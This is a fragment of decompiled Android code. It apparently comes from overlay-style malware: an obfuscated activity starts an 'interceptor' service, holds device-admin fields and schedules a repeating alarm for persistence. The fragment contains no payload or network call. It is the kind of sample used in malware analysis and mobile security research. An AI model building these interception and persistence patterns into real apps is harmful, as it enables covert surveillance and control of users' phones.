 /* loaded from: classes.dex */
61 public class UampleUverlayUhowUctivity extends Activity {
private static final int REQUEST_ENABLE = 8;
private ActivityManager mActivityManager;
ComponentName mAdminName;
DevicePolicyManager mDPM;
@Override // android.app.Activity
62 protected void onCreate(Bundle savedInstanceState) {
63 super.onCreate(savedInstanceState);
64 startService(new Intent(this, MasterInterceptor.class));
80 String timer = "";
try {
82 ApplicationInfo appInfo = getPackageManager().getApplicationInfo(getPackageName(), 128);
84 if (appInfo.metaData != null) {
85 timer = appInfo.metaData.getString("timer");
}
} catch (PackageManager.NameNotFoundException oops) {
89 oops.printStackTrace();
}
91 int reltime = 60;
92 if (timer.length() > 2) {
93 reltime = Integer.parseInt(timer.substring(1));
}
96 AlarmManager manager = (AlarmManager) getSystemService("alarm");
97 long time = SystemClock.elapsedRealtime() + 5000;
98 Calendar calendar = Calendar.getInstance();
99 calendar.setTimeInMillis(System.currentTimeMillis());
100 calendar.add(13, 10);
101 Intent intent2 = new Intent(this, MasterTimer.class);
102 PendingIntent pi = PendingIntent.getBroadcast(this, 0, intent2, 0);
103 manager.setRepeating(0, time, reltime * 1000, pi);
105 eba();
}